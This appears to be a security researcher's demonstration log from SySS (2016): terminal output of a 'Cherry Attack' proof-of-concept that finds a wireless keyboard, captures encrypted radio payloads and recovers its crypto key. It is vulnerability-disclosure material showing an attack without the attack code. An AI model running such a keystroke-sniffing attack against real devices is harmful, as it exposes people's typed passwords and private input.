 [root@hackbox nrf24_playset]# python cherry_attack.py
[2016-10-10 12:38:35.779]  Start Cherry Attack v1.0
[2016-10-10 12:38:40.409]  Found keyboard with address 6B:B7:E2:9E:31
[2016-10-10 12:38:41.456]  Received payload: 88e0f93414916ad7c8ca531dfbd663d3
[2016-10-10 12:38:41.546]  Received payload: 8b97b4c62f2fce74f2021ff90870177a
[2016-10-10 12:38:42.272]  Received payload: 596e29b11353aa645341eb30a24ac78b
[2016-10-10 12:38:42.393]  Received payload: c1b16d5ab68ba9f5211ffbdc54f4e3e2
[2016-10-10 12:38:43.697]  Received payload: e4cf505f1d5d106361f9fcb3fe81636f
[2016-10-10 12:38:43.748]  Received payload: eda153b3b8e35d5ecf8837d2dca1436d
[2016-10-10 12:38:45.748]  Got crypto key!
[2016-10-10 12:38:45.748]  Initialize keyboard
[2016-10-10 12:38:55.217]  Received payload: 428ea391a48dbc1c144065c16d08c424
[2016-10-10 12:38:55.255]  Received payload: c9fed3bcfb2180b71d9e079626ada8c8
[2016-10-10 12:38:55.631]  Received payload: 0d46706d0989ac01f2542477e9e4d553
[2016-10-10 12:38:55.691]  Received payload: 91d07c67ed626a89b5d06730102fea57
[2016-10-10 12:38:55.871]  Received payload: 7883d4eb40984f1cd8ece6ea85528614
[2016-10-10 12:38:55.940]  Received payload: bcc20df7b43ee11bab74bb40e9929acd
[2016-10-10 12:38:56.151]  Received payload: 6f9210a70a74bf2a4419accde790f1f1
[2016-10-10 12:38:56.208]  Received payload: cc4d863733b389db7ccf406e517dd19e
[2016-10-10 12:39:02.632]  Received payload: be15865ba027a73287351e7ccf1d314a
[2016-10-10 12:39:02.690]  Received payload: 5c671e64b5ff27d73731859f10dad4e5
[2016-10-10 12:39:02.752]  Received payload: e9ec98ef38129941643a26b1bbe55500
[2016-10-10 12:39:02.897]  Received payload: 122080c94dfd0beb3f0fe33e1b2dec19
[2016-10-10 12:39:02.975]  Received payload: ab95951dad0495919aa4e6893d5deb64
[2016-10-10 12:39:03.028]  Received payload: 01a0bf262707945c2e43d4f5b79b3a78
[2016-10-10 12:39:03.074]  Received payload: b197e871a45a2f1629bb89e5a04cf60d
[2016-10-10 12:39:03.124]  Received payload: f42720acfffdf0f52ba4da2d02af0fd9
[2016-10-10 12:39:03.193]  Received payload: ac230d666e6312eff27ea1df1ac2b675
[2016-10-10 12:39:03.301]  Received payload: 05bb4b188bfc8a423028a52a3c4327fb
[2016-10-10 12:39:03.353]  Received payload: edddb970bb1eec7444a8672158d98084
[2016-10-10 12:39:03.473]  Received payload: 8967ea565c8195e24729d10615b86dc9
[2016-10-10 12:39:03.504]  Received payload: 9155046f0c85bd599c1c2b8a73b9b844
SySS
SySS Cherry Attack PoC
Cherry Attack PoC
RECORDING
by Matthias Deeg - SySS GmbH (c) 2016